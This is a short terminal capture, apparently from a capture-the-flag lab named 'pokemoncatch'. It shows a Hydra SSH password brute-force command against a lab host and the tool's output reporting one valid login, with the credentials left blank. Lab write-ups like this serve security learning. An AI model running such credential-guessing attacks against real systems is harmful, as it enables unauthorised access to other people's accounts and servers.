 root@upset:~/thm/pokemoncatch# hydra -L pokes.txt -P pokes.txt ssh://pokemoncatch.thm -t 64
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-12 22:26:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 169 login tries (l:13/p:13), ~3 tries per task
[DATA] attacking ssh://pokemoncatch.thm:22/
[22][ssh] host: pokemoncatch.thm   login:   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-12 22:26:28
root@upset:~/thm/pokemoncatch#